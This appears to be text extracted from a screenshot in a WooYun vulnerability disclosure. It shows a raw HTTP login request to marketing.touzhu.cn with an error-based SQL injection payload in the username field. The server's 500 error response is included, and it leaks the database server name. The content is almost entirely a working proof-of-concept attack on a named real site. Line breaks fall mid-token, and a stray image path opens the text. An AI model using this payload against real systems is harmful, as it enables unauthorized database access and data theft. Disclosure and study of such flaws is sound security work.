 POST / HTTP/1.1
Host: marketing.touzhu.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://marketing.touzhu.cn/
Cookie: ASP.NET_SessionId=esof2reefsvlwqss455wrrsu
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
__VIEWSTATE=%2FwEPDwUKMTg1MjQzMjA5NWRkv1%2Bx1hSY9tD67Qa
wazbYs%2FqnW3vt5gqwlXl3XrGkstc%3D&__EVENTVALIDATION=%2
FwEWBQKi3OCLCQL3xJvhBALy9cL8AgK%2FpdvNCQKM54rGBqnqHiiW
%2Fm4enCsPGFrnuoztjriSTnvyEzYTGGfFjUql&txt_UserName=ad
min' and
@@servername>0--&txt_PassWord=123456&tbx_code=2306&But
ton1=
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 15 Apr 2015 07:03:40 GMT
Content-Length: 6695
<html>
<head>
<title>在将 nvarchar 值 'WINDB1'
转换成数据类型 int 时失败。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;fon
t-size: .7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;colo
r:black;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:
black;margin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-
size:18pt;color:red }
H2 {
www.wooyun.org